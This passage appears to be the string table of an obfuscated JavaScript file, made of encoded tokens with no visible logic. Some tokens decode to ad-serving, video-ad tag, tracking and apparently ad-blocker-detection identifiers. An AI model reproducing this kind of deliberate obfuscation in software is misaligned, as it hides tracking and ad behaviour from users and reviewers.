xvTBa','yw5NC3bO','uhjLy2vKzxnfCq','A2v5D29Yzhm','twLZC2LUzYbHDq','z3jHEq','C2v0ugf1C2vKia','y29Uz2rVDa','rgvSDge','tM90rg91yMXLvG','DhLWzsbtDhjPBG','z2vXC2XHBNq','BhrSyxjY','zxf1AxjLzcbHDa','DhnJCG','y2WSCMvZB2X2zq','DgvJDgvK','BgrYzgHHCG','Bxv0zwq','CMvUzgvYqwz0zq','zgL1BsbUB25LoW','y3jLyxrLt2jQzq','DgHLigr1CMf0Aq','EMfJDxrL','C2vHCMHR','icaGpc9WpGOGia','Bc5NzxrqyxjHBq','tMv3tgLUzq','iIWkicaGicaGia','sw1WCMvZC2LVBG','q3vZDg9Tq2XPyW','C3vIC2v0BMvX','DgvoB2rLtLm','tM90tgvZC0vXDq','CNnPB24','t3zLCMXHEq','DgHLigDPDMvUia','ru5usvrzx1jfrG','C3fZDwjZzxq','AxnPBG','igjLAw5Nign1CG','jNbVC2L0Aw9Upq','zs1SAw5Ly2fWpq','DgfYz2v0rwXLBq','ywnYB3m6ia','zM9WzG','z2v0u3rHDgu','BMfSrw50Axr5ra','BLjPz2H0yxjYBW','CeHLAwDODa','zxjbz2vUDdOGCW','jMfSBg93zwrFyW','C3rYBNm','Dg9tDhjPBMC','yw9NB24','D3jPDgvSBG','ywnPCMm','DM5ZDwi','B2nRx2LUzgv4','B3DLzcb3AgvUia','iIeH','otKVEgH0BwW','yNnPBwu','BhDZDq','sNvRy3K','nu44tgm5ttj6rG','y29UDgvUDa','BMDf','q2LYy2XLvgLTzq','zsbZzxnZAw9U','CMvTywLUAw5Nqq','Aw1N','ExnPBMXPBMu','BMfWAwq','phn2zYb4BwXUCW','BNn1Ceu','C3nTAwXL','yxrJAeLUzgv4','tM9cCMvHAW','ChG7DMLZAwjPBa','yxbVCW','BwHV','vgLTzw91Da','Bgn5','C2jXDw8','DhjPyNv0zq','ywzY','z05HBwu6','DwXSlaOGicaGia','rg91yMXLuxvVDa','ywrfEhbHBMq','CMLNAhrHCNjVDW','vMrHC2HS','z2H0igLZig5VDa','C2v0tMfTzwrjDa','BwLK','Axr5oMHPzgrLBG','Awj1DgvZ','CNjLBNrSEsbZAa','z2vZzg90B2W','AxntDgf0zvbYzq','CgfYC2vKrw50Aq','ChvIsgfZAa','BM9Kzvr5Cgu','z2XLrxf1ywW','y2fSBa','yxr0ywnOu2HHza','Aw9UCW','BI9QyxzHC2nYAq','y3vYDMvHCNjVDW','y3vW','DMvLyMfY','BMrHC2G','y3vYBhLLCxn1yW','x0Lou1rsvunusq','Aw5SAw5LlwjSBW','AgfYzhDHCMvdBW','DcbPCYbUB3qGDa','t1zfuKXbwq','y291BNrYEs1SAq','qvbjrLjbtuvxtW','B251Ca','t3nSyxnO','CMDIysGWldaSma','DMvYAwzPy2f0Aq','vvrgltG','y3jLzw4','DLDPzhrO','rwXLBwvUDa','BMnHCM9U','uNjPz2H0yxjYBW','AxnizwfKBgvZCW','jNDVpq','pcfBq0rbvefB','C3LZDgvTswq','z3zLCNrUzxfX','y3vYBhLLCxbYzq','DgfIC3DHCa','C3vIrq','y3vKyxjYCG','CgfYywXSzwW','quWGsfrntcbdvq','AwnVBNm','lNCZlM9YzY8Xoq','EMvYBW','CNvUug9W','BNzSqxjY','DhjHy2TLzfbYBW','z2LTzwW','DgLTzunw','BM9UtgLUzwfYqq','vfjbtLnbq1rjtW','z3zUrq','Dev4zwn1DgvK','yNj2yMfY','AwrSzq','Dgv4DenVBNrLBG','ntaL','ChjPBwu','vMzY','zMLJyxrPB25oBW','DxrZAwqTC2vUza','AxnqCMvZzw50','BMvKiIKGEWOGia','s0HJEq','BM90ihbYB3zPza','C3rVCMvvCMW','y2GGkguPihT9cG','C2TPCg9MzNnLDa','BhzUrq','ig9U','CMvHzhKGBg9Hza','y3rLzdOGy3vYCG','uNvSzurLBgf5zq','zMXLEa','q3jLyxrPDMvZ','q0rbvefB','Bg9Uz2XLzNrHCG','CMfUz2u','D2vKyMfY','tM90q29Uz3j1zq','AgLKzgvU','mtyUntGWn0mXmq','BMXLzNrYAwDODa','zgLZy29UBMvJDa','ywWTD2vIz2W','zhjJB3jU','DMvZuxvPy2TbBG','Aw50zxjHy3rPDG','BwLJCM8','D2vPzxjW','DMLUz1rLBxbSyq','BgfUz2q','Aw52ywXPzfvYBa','D2LUzg93t3bLBG','z2v0sgLNAevUDa','mY4YotK2ide2lG','DM5ZDxa','y2XVC2vKq2fWDa','veLnrvnuqu1q','zgv0ywnOrxzLBG','Dgf0Aw9U','qMfY','tM90tMvZDgvKrW','AwrLig9UzsbVzG','B25JBgLJAW','zMfSBgjHy2SGza','q2XVC2uGywqGAq','CgXHDgzVCM1wzq','tgvMDfrLzvzLyW','yxjYB3C','p2n6pq','ndaW','BM1Pza','C3vIC3rYAw5N','zgLL','u3f1yxjLsw50zq','Cg9PBNrLCG','CgfYyw1LDgvYia','AwnHDgLVBNmGCa','B3iGD2vIBwfZDa','C2zYB3DU','ENDQ','BMCGB24GyMfUBG','CM93','CMfYCMfW','zNvSBhKSihnOBW','B2XJAxi','Dg9YlNvZzxjbzW','ihDPDgGGBM8GDW','nZm2ndeGos40nq','twLUDxnqBhvZ','zNjHyZiZ','DwfYCG','Bg93yMfY','zg5ZlxbYzwzLDa','DMvZtw9ZDgX5uW','l2fKl2n6y2yUCa','DhjVA2uTD2LKDa','zNjHyZu4','sfrntf9ftLrjva','uw9WzG','y3rLzdOGywn0Aq','B3jToIbYB3rHDa','qwq6','ntuSmJu1ldaUmW','uhnJCG','Aw9UywW','DcbHigjVB2XLyq','CMvY','DgLTzxnI','Dg91y2HnB3zL','Dc10B3a','C2HVCNrWyxjHBa','y2fWCgvK','y29UzMLN','qxrPBgrL','Aw5NignSAwvUDa','CfDPzhrO','zhjIA2fYB3C','tgnLzgLS','zg93','yxr0ywnOswzYyq','otv2DW','zgP1C3qGEw91CG','wM9UzuLK','z2vZzg90BW','DgHLCMu0','BMCGCg9W','ywjuzxn0','z2v0vgLTzq','qwjVCNrfCNjVCG','rwnPCMm','ChvWCgv0zwvYxW','u3f1yxjLu3vWzq','rg90','Dc10B3rHBc1Jyq','zML4zwq','mJe0nZq4mZy0na','z2DN','zwDYyxzL','ifrLC3rPBMCGyG','AgvUignSAwnRAq','ExbLia','ywrvCMW','Aw4TCgfNzs1Tzq','D2LKDgG','qMf0y2G','DcbVDgHLCIbWBW','DgfPBa','ywjFDgvZDa','CMv0DxjUvMfSDq','yNjHBMq','zxjYB3jiyw5KBa','AhaGywXYzwfKEq','zureB3q','zxHWAxjLC0f0','icaGicaGC2vSzG','ug9PBMnHCMvWBa','yw5Kza','t2nPCMm','CMzSB29Y','re9nrxHJzxb0Aq','CMvHBhbHCNq','C3bLy2LMAwvK','uMLNAhrvCerVDW','id0GBMv3ie9MzG','z2v0ugfYC2vY','igeGC2fUzgjVEa','u2n5','AgfUihPLCM8','zNjVBunOyxjdBW','BMvJDgLVBG','rg91yMXLvxbbCG','zs4GDMvUzg9YoG','CM90yxrPB24GBa','zxnZAw9UigDPDG','BcbZy3jPChqGzG','B3vYsw50zwDYyq','CMfYCNC','AMnPCMm','lIbTywnYB3m6ia','ywXZ','u2HVCNrvCefYCG','yM94vMW','zMXSAwC','y292zxi','Aw5Zzxj0qMvMBW','uNnO','t3zLCKjYywnRzq','ohb4','zNjVBsbJB2XSzq','zg9JDw1LBNqUyG','z3rYzxfXBgvZCW','C2L6zsbLCNjVCG','Dgv4DfjLBMrLCG','zgLZDgfUy2vdvG','ntK2ide0lJi5mW','ig5VzguGDhLWzq','zMfPBgvKihrVia','D2vK','DgLTzvbSDxjHBa','nuW2lJeWmtC2ia','rgfZAhy','tM8Gq2XPy2T0Aa','ywrjza','DxrLzdOG','BNrHz2uGC2vLBG','zwXLBwvUDa','EsbHz2fPBIbHzG','zMXHDhrLBG','nxb4','CMvZB3vYy2u','zwq6igfSDcbKBW','BNn1yKu','Aw5LAM9PBJ0ICG','vKftvfzfuLnjtW','y2XLyxjvuKXuzq','AwnVBLzPzxDuCG','ywnf','C3fZDxbZzxrLCq','B250B3vJAhn0yq','icaGFtSkica','B2fKzwq','z2vZ','CMjYywnR','su9o','Bg9HzgvK','C3vWBxvSDa','C3fJDxa','zYbMDwXSigjVza','BNbHCNq','igzHAwXLzc4GuW','Bgvcyxi','zxfZAw0','wMvYB1DPzhrOuW','y2fYB24','igfUigLUDgvNzq','DxjJB3jUzxi','y2fUugXHEvr5Ca','CgXHDgvpyMPZ','C3vWC2LT','ywnOzwqGB3iGzG','DhjHBNnMB3jTia','y2fUDMfZ','DgvYia','BMDvuKXuzw1WBa','uefhrvvsta','CM9HBMC','z2v0vMfSDwu','C2nYB2XSvg9W','CMfYCMjMCW','C3fZDwjL','Bwf4qML0CMf0zq','DgfYDcbXDw90ka','BgfYCMXW','mIa5lJK0ndy4ia','twLZC2LUzYbJyq','cIaGicb9cIaG','BgfYCMzZ','CMvHBa','igzVDw5KoG','DxbKB3DUyxjYBW','DhjHAwDODeXPBG','yM94vwW','BgjHCNi','DhnJEq','C3vWmG','y3vYCLnJCM9SBa','thnO','BNzPBMzPBG','z3nJCG','ywDHAw4Gywz0zq','CMD4BMDPyNf4Cq','BMD0CG','yw5N','BwL0ihjLywnOzq','ywn0AxzHDguGCW','icaGpha+cIaGia','AhjVDwDOvvjmva','zxm6iefYCMf5lG','BwfWC3rVBgvMDa','rgfNz2vY','tgvMDefUz2XLqG','yMLND2vKz2u','DgLVBIbZy3jPCa','CMDIkdaSidaSia','qvnuigfKigzYBW','q2f5Bgv5CW','y2XPzw50wa','igrIzYa9igDSlG','BNnPBq','yxv0B1rHzW','idKUmZy5nZHmnq','vwfJDxrL','uKTt','qMvYBM91BgXPCW','t2DYyxzL','ywXWAge','mJe0nZq4mZy0nq','zxjHCNi','yM90x2XPBMS','yM94yM94','yw5NBxnKywG','z2PJEq','Dg86','zxnWywnL','vw5PB25qBhvZ','jMfNz3i9','zwq6igfUB3rOzq','ChvZAa','CMvUDgX5ihnOBW','AwC6','BhrYAwy','ihrOyxqGyMXVyW','B24GBM90igfSBa','DgfYz2v0','BwfSBfnXDwfYzq','idCUodm1nZiGmG','yxjWB29UCW','BMjZCa','BgfYCNbS','C2GUCgHW','CNrYAq','Axnty3jVBgXPBG','BgfUz2XL','CMnHCM9U','CxvLC3rLCq','C3nJCG','yw5Uzxi','swnVBKnSAwnRCW','DgnOihrOzsbJDq','jMzTDd1ZDxy1','CMvZC2LVBIbNAq','lNbOCa','B25Lt2zPBKXPBG','zw50CW','z2v0qM91BMrPBG','y29Yzq','ChjVBxb0','Bg93lxnJCMLWDa','psjODhrWoI8VDW','B25MAwC6','BNqUigjPzcbHzG','C291CMnLx3PVBG','BM8TCMvMzxjYzq','C2LTBMu','DhjPyNv0zsHZkq','BhrKB3q','z2XL','zw50ywDLihnLzq','u3LUDgf4igvYCG','CMvUzgvYx2LTyq','q0Xjq0Tuwvbf','DgfNtMfTzq','CNvSDwHHCG','C2vHCMnOugfYyq','qMfYD2vK','AMf2yxnJCMLWDa','y2X1yNn1Axq','C2nWB2XPBNq','DM9WzG','y3vWB3i','BMfUzW','C3vSDhm','yw5NCNr2yG','jMzTDd1HDgC','y2HHCKf0','BMv4DfDYyxbWzq','qZe3lJaWntiGmq','zxHWyw5K','jMf0ywC9mszJyG','BMCUigzPBMLZAa','zwnRzwq','BxvTyxa','z2v0igLUAxrPyq','lJu0nZmGmY4ZnW','zgzPC2H0','yM94vxi','vxbfCxvPBgLICG','ihLLDca','D25bCNjVDW','C1nSyw50rxf1yq','yxrHz18','BM8Ty29YCW','y3jLyxrPDMvFAq','mJrWEa','q2vUDgvYrg90','qw9NB24','BM90igLUigLMCG','y3v3zwq','ywrKvvjmvgvTCa','ChjVzNn1CMy','AgvPz2H0','C3nPB24UihvYBa','B3DLzcbVBIbLBa','C3rHCNrfBgvTzq','qwX0vgv4Da','uMzY','z3rYBgvZCW','zg9UDg8','yMfJAW','B2rLihbHCMfTzq','AhrTBfjLC291CG','EhnJCG','oIbWB3aGCMvQzq','yMLUza','rhnJCG','ChjPy2LUzW','Eg1Srw5JB2rLza','jYbTyxrJAa','l3nJCMLWDc9PBG','CMHHCNu','B2nRzwq','ihnLyW','qwjYzxzL','yv9JBgLJA19SAq','Axnty3jVBgXHyG','zgv0zwn0q1ntqq','uxnJCG','C2HVD0fKq2XPyW','C3vIzq','BhbHCMX0','jNnIEd0X','C3vWBgfYCG','zg9JDhLWzq','C210zq','AhjLzG','B3rPBwvZ','tM90tgvMDfrYAq','z2Xf','su5wquXjrf9tva','CgvYAw9K','qxjPBMC','mZbWEca0mhb4','zgL2t3zLCMXHEq','z2H0vMvJDg9Y','iJT2pq','rNnJCG','DxnLignHChr1CG','nIa5lJm1mZqGmq','mcWGmcWGmc4Ykq','l3nJCMLWDc9Iyq','C3nPB24','BhrXDwvZDa','vMvYAwzPy2f0Aq','DwHHCMW','y2LYyW','yMfYDMvL','zxrO','C3vWzg90','zMf0ywXfCNjVCG','yw5NBxnKywm','yMLNy2fW','BM90vMLLD2fIBa','uKvhvuXbveLptG','CM9Wyxi','zxzLBNq','CgfNzxb1C2GUAG','qMfUBMvYihDPza','rwnHCM9U','rxHPC3rZ','BNrKB3DU','zNvUy3rPB24','sgLNAcbWzxjJzq','CgHP','CgXHEwLUzW','DMvSBgLW','Bg9VCgfYCM93Ba','AxnbCNjHEq','u21HBgXtCxvHCG','zI5UyxzPz2f0BW','zw5KrwXLBwvUDa','CguUig1Hy3jVCW','BML2','vMLLD1vUzgv0zq','r2rVDa','ChjLC3nPB24','C2LNBMfS','qwrqyxjHBwv0zq','Aw5PDgLHBcbYzq','qwn5','DgvTlhn5C3rLBq','DxiGywrZigzYBW','zxjLCL9PBMzViG','BM90','z29Vz2XLigzYAq','igf0DgfJAgvK','B3zLihrVig5LEa','vgHLigv2zw50ia','i3rLEhq','BgfZDeLUzgv4tW','zNjHz21LBNq','CJOG','yxzNu3bLzwrdvG','BKXPBMu+','z2WUz2v0ugfYyq','yMLNB3rPBwvZ','u3vYDMv5','CMvZB2X2zufKCW','A2HJEq','CgX5ihj1Bgu','AxnjBNrLz2vY','vg91y2GGBw92zq','BMv0D29YAYbZCa','AxnPBMrVDa','zhnVBa','z2WUvKvore9skq','oNbVCcbYzwPLyW','BwvZ','zgfZAhy','C3DHCNjVDW','lwv2zw50','zguGDhLWzsa','AwLVDge','DcbUB2rLihr5Ca','ExOWmtiZndu2nW','BwfWC3rVDxa','jMnIA2v5D29Yza','AhrHCNjVDW','ChjLzMv0y2GGza','AefYCG','tgXLzNrHCNjVDW','BNnLihzLCNnPBW','EMHJEq','DMLNyxrVCI5Oyq','ueXbq0vnru5uva','q0Xjq0Tqt1m','CMvQzwn0','CNvJDgLVBG','B25TB3vZzw91Da','tgfJDxrL','tK9ux1nvufbpuG','rM91CMLLCNrYzG','tM8GBw9YzsbHza','yNnLBwK','ywq6','wM9UzsbJB25MAq','Bwf4','Ag9YAxPVBNrHBa','y2XPy2T0AhjVDq','CNvUsw5qywDLua','B3bLBG','DhiH','Dg9Wy2LY','CMXOyxi','swzY','w3HTBgrVBsa','ywXSyMfJA0LTyq','DgnHCM9U','DhjPyNv0ztO','B21Tyq','C2vXDwvUy2u','v2vKz2u','CNnLDevXDwfS','lMPZ','AcbMDwXSig92zq','BxbSzxrLoG','rg93BKXLzNruzq','zgf0ys1HzgvS','y2nPCMm','q1qTq0Xpu0u','AxnuCNvZDgvK','B3nwywX1zxm','Cgu6ia','BwfPBIbHBMqGCa','q29SB24','z25PC2vK','zg91yMXLyMfYDW','CMvZAxPL','nhb4ideWChG','y29SDw1U','C1f1zxj5u3rY','zxrdB250zxH0ka','C2LNBwe','DgeGBMfTzt0ICG','BMv4DfnPyMXPBG','igzVCM1HDhrLza','wMn5','BgLZDgvUzxjdBW','C2v0u3rHDgu','zw5Krg9JDw1LBG','B25ZAxn0zw50ia','AxnPBNn2','vgLSzgu','sw9NB24','ChnP','BwfYz2LUtgvMDa','Dgv4Dc9WBgfPBG','z3rO','CgfYC2u','y2n1Chm','B24GAw5UzxiGBa','C3vWzwrVDa','igjPDhm','yNvTCeu','vxbZAq','tK9uqvrjt05FtG','C2vZC2LVBKLK','ywXe','B25LigvSzw1LBG','ChvUy3nW','yxrNxW','ChjZAw0','CMvXDwvZDer1CG','CNvUqMfUBMvY','BNzZAw0','zhrKB3q','twLZC2LUzYbxzq','zgv0ywnOAw5Nia','C3DUD2fY','yMLNDxbSDxm','yM94rgW','CMvHBhm','rwfJDxrL','q3vW','tM90vgLSzgvfCq','id0GiG','t2fJDxrL','y3rvuKW','CM9Rzt0ID2HPDa','yMv0yq','msjD','zNjHyZu2','CLvsta','CgfKzgLUz0XLzG','ChjVz3jLC3ngBW','CerLC2nYAxb0Aq','ru5et1jFv0vcrW','vw5KzxjcCMfJzq','zNjHBwu','BgnLAwW','CgfYC2LT','uvvpva','yw5NBxnKywu','zgvMyxvSDa','we1mu2vYAwfSAq','zgvSDge','yM93DgLL','zg93BMrVD25HCG','z3jLC3nfDMvUDa','Axnby3rPB25bBa','Bg9WBhvZ','vueGy29UDgfPBG','phbHDgGGzd0Itq','y29SBgvJDe9UyW','BgvZCYb0AgfUia','BhnJCG','yNvSBgv0','ywXdAgvJA2vY','B2jQzwn0','zw50tLm','C2vTAq','z2v0','BM90vxnLzcbNAq','lxjLDhj5lwv2zq','vMvJDg9Y','zMv0y2GGy2fSBa','vKftvefKvgfNvq','C3vWBMu','ls0+','ignHChr1CMu','C2fUCY1ZzxjPzG','C2nYzwvUrwXLBq','BwWGyxr0CMLIDq','y29UDgvUDfDPBG','yM94CgX1CW','BxbSyxrLt2jQzq','C2nYAxb0','C3vWC2v0','Dw5LEhbLy3rLza','s29WzG','rg9JDw1LBNruEq','CMfYCMm','y2HJEq','zxHWyw5KzwrxAq','sw50zxjZzwn0Aq','yM9KEq','CgLJCW','y2WSzwXLBwvUDa','yw5KyM94ihDHCG','DMfSDwuGBM8Gzq','Aw5PDcbHDgfNia','zgLZywjSzunVDq','B3jTl2zLyxr1CG','z3rJyW','Aw46idaGmcaYma','AMn5','t3zLCKjHCG','BNj0CMLL','zM9YywXS','BgfUz3vHz2vZ','Aw5JB25ZAxn0zq','rwXLBwvUDcaN','zxj0EurLC2nYAq','z3rYyxjY','A2fWCge','DhrPBMDZ','q2XVy2T3AxnLqW','u3vJAfrOyxq','DxjP','z2fTBwe','ide1lJuWnZyIia','Aw52ywXPzcbKBW','zwjPza','DMfYDhjPyw5NBa','ChjLzML4','DerHDgeUCgXHDa','y2fWyNjJDxa','z2fW','qxv0B3bSyxKGyG','ihrYywnRzwq','zxzLBNrjBxbZ','AwnVBKnSAwnRrG','EMrVDa','C3vWC2v0zxe','CwLUDa','z29Vz2XLy2HYBW','rg93BKXLzNrsAq','DKfYCG','BgvMDdOTmtaWma','tM90tgvZCW','AwfUz2XL','CNjLBNqGC3rHCG','yxnZzxrxAwr0Aa','zg9JDw1LBNrfBa','ru5usvrzx05pra','sw5ZDhj1y3rPBW','BgvdBgLJA0XPCW','AxnZDwvK','ENDUAG','vgHLDge','uMvHy2HLza','zxj0Eu5HBwvZ','jMX0oW','jcrSzw5NDgG','tM90','BgvMDa','rxjYB3i','yw5VBwfSAwvZ','y2LYC2nPCG','C2vYAwy','yMXRmti','su5vu0vFqvruuG','DxjYzw5JEsaHpq','AgfZrMvHDhvYzq','BgfYCNnPBq','A0XPC3rLBMvYia','B3nVBa','BgvMDgfYCM93','BwrHC2G','DxjL','icaGzgL2ihSkia','BMj1BxbL','Bgn1yG','BxnJCG','z2v0uMvTywLUAq','zwq6ign1CNjLBG','DMvYDa','zw52AxjVBM1LBG','zMfSBgjHy2TpBG','AM9WzG','Aw50zxjJywW','zsbMCM9TignSAq','BIbPBNrLz2vYia','B25oB3rfEgvJDq','DMv0AwnHie5LDq','t3zLCMXHExm','ChbLCNm','BM90BML2yW','Cg9Wx3PVBMvFAq','DgvYr3jLyxrLCG','BNjHCNi','y29SBgvJDgL2zq','zwqH','CM9HCNi','yxjYyxLtDhjPyW','q2rVDa','w1WTxc4WltK','zwn0AxzLihPVBG','CgX1C3nPBq','igLU','suzsqu1f','zMXVB3i','yxr0ywnOigHjCa','EgL0iq','B2X0','C2HVDYbZyw5KyG','CKHHCG','Eg1SBNm','C3rVCfbYB3bHzW','z2H0idaUmxmSia','zw50B3j5iq','o2nOyxjZzxq9vq','y2LYy2XLzgnPCG','cIaGicbZzwXMlG','AxbYB2q','Aw5UzxjxAwr0Aa','DMX0CMK','D2HPDgu','igHWigrHDge6','Aw4TB3v0','C3rHCNreveq','BwvZC2fNzq','tgfUzW','thnJCG','rg93BKfYCM93','isbtDgf0Dxm6ia','BgvTzw50ignHBG','y3jLyxrLrg9JDq','zxjPz2H0','zsb0Aw1LigLZ','yxv0B3rHzYb6BW','BMrLCMvYoIbUDq','x2HHBMrSzxjZ','C2vZC2LVBLn0BW','C3rHDgLJ','B25LqwrZ','igr1zsb0BYbHCa','uMLNAhreB3vIBa','zgrHCNi','Dw5TDxrL','vhjHy2TPBMC','yM94DMW','D3CUDZmUB3jNlW','BgfZDgv2zw50','igfMDgvYigf0Da','BgvXC2XHBNq','zgfSzxrO','CM9WzG','ywrKzwroB2rLCW','y2XLyxiGzNvSBa','DhjPzxmGAxmGBG','Ag9VA2XLzNrHCG','r3jLyxrLCKXLCW','reLe','z2zY','Aw5Uzxjive1m','tgLUzwfY','BgvK','B25TB3vZzw92zq','DMLKzw9dDxn0BW','y3v2zwu','yM9YAMzVCNfWmG','z2rVDa','rNvSBevXDwfS','DMfYC3vWC2v0BG','ChjLy25HChbYBW','Aw5WywDLy2XVCW','mJaY','AxbWvgvTCgXHDa','A0XPC3rLBMvY','y3vZDg9TigLWCa','rg9JDhLWzsbJyq','yM94DG','C3vIDhjLzq','DhjPyw5NBgu','AgfUzgXLCG','zxrLy3rLzc4Gzq','C2nHCM9U','zs13Awr0Ad0ImG','DxjJzxm','n013vMu','zhvOyxi','zhDHBMDSzq','AhaGzgf0ytO','ywjZ','yYbZB3vYy2u','C2TPCerLBgf5','Dg9mB3DLCKnHCW','DefKvgfNvvjj','sw52ywXPzcbHyW','AxnjBNrLCNn0Aq','q29KzsbPCYbKzq','y2fYzxq','mdeYmZq1nJC4oq','DMvYDgLJywXbBa','ig9Uia','AhmGywXYzwfKEq','rvjfuIK7cIaGia','y3rLzdOGzxzLBG','DgvUC2LVBG','uMLNAhrHCNjVDW','CgfKu3rHCNq','AhjVDwDOvvjmoG','CxvPBgLICML1Bq','BhjOyxi','EfbVC2L0Aw9U','zxjZ','y3n1Ca','DwrHCNi','mYaYlJq0ntm3ia','B25Tzw50igLUyW','zg90C3f1yxjL','rMLYzwzVEcbvqq','z2XLqMfY','BMqIlZ4kpc9ZDG','DMfYAwf0Aw9UCW','CMHHCMq','C3vIC2v0zxe','q2fJDxrL','AwDODgvX','z3jHDMu','ChjLDMvUDenSAq','yMXHy2TSB3PLBG','x19wqvnuu3rVCG','igDPDMvUig1HyW','uLrd','BMDLCxe','ChrPB24','DhjPyw5NBgvKBW','BMnLzgLS','u2nPCMm','CgfY','zwnPCG','iK0XnsaXnuWYmq','C210zxm','y29SDw1UtNvTyG','zxf1zxn0','zMPSAwC','CMvJzw50BhKHia','ywXSyMfJAW','uKXbwsbbvfrbqW','ChjVzMXPBMu','CefYCM93','Bwf0y2G','zgvSAxzLCNLuEq','m3Lrq1PRDa','icaGicaGD2vIrW','Bw96rNvSBfnJCG','icaGicb9ignHDa','ENnJCG','z3rXDwvZDa','BMXHCNi','Dw5ZDxbWB3j0zq','CMfWCgvYpG','z2HvuKXuzw1WBa','Bsb3B3jRAw5Nia','C3vIC2v0','AxrOignVBMzPzW','zeP1Bxb5','lJm5ndK4qZKUmW','AgvHCNrZDwL0','vgLTzq','BNjbCNi','yM94zfi','AhaGBM90igfSBa','CNKHihjLC2v0ia','EvbVC2L0Aw9U','BMXLzNrHCNjVDW','v1jbufbfuG','Bgv0DgvYu3bHyW','B2XHCNi','DcWGANvTChKSia','Aw5KzxHLzezVCG','De9Mtw91C2vnBW','sfruucbfCNjVCG','B25JDxjYzw5JEq','BM90ihzHBgLK','lJu0mJzdos45na','zxjYB3jdB2rL','DgHLC2LZ','ChjPBwvZ','CMvKq2XPy2TZ','z25HCa','Bw91C2vKB3DUia','qwrwzxjPzMLJyq','y29TCgXLBwvUDa','y3rPDMuGEM9Uzq','vu5nqvnlrurFvG','z2H0yxjYB3C','CgX1C2nPCG','CMzPC2H0','rMv0y2HPBMCGvG','ue9tva','AwzYyw1L','ww9WzG','B2zY','vKftvcbYzxnWBW','BhnXDw8','DxnLCKfNzw50ra','C3bVBNnL','BM8GCNiUigv4Aq','yM90Dg9TlwXLzG','C3nPB24GCgfYyq','y2fWzg90','AgfPCNnW','CgHVBMu','C29S','yMLNDMvL','zw5Kzwq','otKGmteUoty4nq','idqP','AgfYCMnPCG','BgzSB29Y','BgXLBa','zMLYzwq','rwzY','qwnPCMm','rg93BKXLzNrwzq','Aw1Wsw1N','y2nHChm','BNrSEsbZAg93BG','ywjVCNq','y29WEu5VzgvbDa','A2v5zg93BG','zgv0zwn0B3iGCW','C3vICgX1CW','CMvSyxrPDMu','C2nYB2XS','rg91yMXLrg90','qMfYDG','Aw1VzG','zcbHDcbPBMrLEa','igLZigvTChr5','DgvYC3rPDgLHBa','cJXWyxrOigq9iG','BgWkicaGicaGFq','BwvUDcb3Awr0Aa','DKrHC2G','BejHCG','ihnLy29Uzhm','BefHCNi','vhjPCgXLrg90','Bwu6lY8','zM91BMqGAw4GvG','CxvHDgvYBMLVBG','z2v0qxr0CMLIDq','CMLNAhrSzwz0yq','AciGy29UDgvUDa','l2fKl3zPC2L0lG','zg9TywLUigfUza','ihbHCMvUDcbUBW','z25LCxe','y2XPzw50wq','BcbLBgvTzw50','zgf0ys1PBxaTBa','DhjHy2TqCM9NCG','BgvMDgXLzNrHCG','CMvS','jNn1yJe9','zw1ZCa','C2LTCgX1CW','yxrHoG','CgXLqwrZ','wMv0yq','zgf0yq','BNbYzwnLCq','DgvSCMvJ','ldaUocK','tgvMDfvWrg93BG','rMLSBgvKu21HBa','DwvZDa','Dg9gAxHLza','ihbHz2u','Ee1HChbPBMC','BM90Aw5f','oIbJywXSAw5Nia','CMfUz2XL','y29Kzq','ugn5','vhjHy2TPBMDvuG','Cg9WDxbZiIb0BW','DNn1Cg5f','DgLUz3m','Dg90ywXdywXSCW','jsb7ihrYyw5ZzG','CgvYy250','reLgsunbveLptG','DMfZDfHTBa','yM94reW','y29WEq','yM94DKW','C2vHCNi','yM94vvi','BNn1yNnLDgvX','ywrZ','B24Gy2XPy2SUia','DhjPC2i','DwHHCNi','B3bLCNa','DgfYCM93','BMn1CNjLBMn5ia','DMLKzw9ZBgLKzq','z2vZBa','BwLKzgXL','shvTCerVD25iDq','jMnIsgvPz2H0pq','zwq6ihrYEsbHBa','DgGGzd0Itte5lG','BerVDwjSzufJDq','y2HP','whnJCG','vevyvf9ot0rf','ihn0yxrLigLUyW','ttiXide1tde1ia','Bw91C2vTB3zL','CgL4zwXezxb0Aa','Bw9IAwXL','zxjHy3rPB24GzW','sw52AxnPyMXLva','y2XPy2SGB24GBW','u3vJy2vLzhntBa','tKfnrvnqqunfxW','Bw96q29UBMvJDa','vuKIlfjVyM90BW','wM9WzG','qMn5','z2XLCMLNAhq','Ag9VA3jPz2H0yq','u29WzG','mtbWEcaYmhb4','zg9ZA2LW','qZiYlJaWodmGmq','mta0mtD6wgvYyui','Bg9ICMS','yxr0ywnOigHWlG','tM8GDMvUzg9Yia','ihSkicaGicaGia','icaGig91Dc53zq','x19WCM90B19F','B3jKzG','BI94AhrTBcT4Bq','C3v2nv8','z2XLBgvMDa','tgvMDfrYAwfUzW','z3jHCgG','tgvZC1rPBgrL','Bg1Pzg90','AxnPBNy','vxnJCG','zgf0ytP0zxH0lW','psaOksa9pIb7cG','BM9VCgvUzxiSBG','B2DVBG','CMXT','D2vIzhjPDMvY','ywX0','C2LTCMfYCG','B2DYyxzL','vfniy3K','q09ovevoveLe','lIbtDgf0Dxm6ia','tM8GywrwzxjPzG','vMLKzw8GBg9Hza','EgnPCMm','u2nHCM9U','CgXHBMnRAa','zcb0ExbLia','zw1WBgf0zq','zMLUzcbHC3nVyW','C2nYzwvUq2fUDG','C2v0sxrLBq','AxndyxbWzwq','BM90vxnLza','DwjZzxq','CMv2B2TLt2jQzq','B3bXCNn0Dxz3Ea','y2XLyxjgDwXStW','z2vYug9Wt25uyq','nZzWEa','twfW','rM9WzG','tM8GDMfSAwqGBq','yMfJA2vWC2LSBW','zNvSBe92zxjSyq','BhnPBq','vMrHC2G','Dxb1CgfYCM93CW','y2vTChr5DG','y3jLyxrLq0rbva','B2XPBMu','BeHHCG','uKXuzw1WBgf0zq','qMfJA3nSyxnO','AgfZ','rg91yMXLvMvYDa','yNKGzxzLBNqGDa','Axb0Aw9U','Cg9ZAxrPB246yq','l3nJCMLWDc9HDa','y3vYCMvUDfnJCG','CgfZC2L2zq','DgLUDa','BevXDwfS','ywrdB2XSyxbZzq','v3jVBMCGzg9JDq','yxr0ywnOqw5JAa','zxHPDez1BgXZyW','CNvUvMLKzw9tBa','BgXpDMvYBgf5','vw1Hy3i','tM90r3jLyxrLCG','Aw50y2fS','zM91BMq','BNziyxjY','r2jYzxzL','zvjLC291CMnLCW','sxvTBa','lJaZntKXidGUoq','DJuUANm','CxvHBa','vhnJCG','CgHTBwf0','jMn6Awq9','y2XLyxjpDMvYBa','lY91C3jWDwj0CG','y2XZza','l3zPzgvVl3nLBa','tM90tMvZDgvK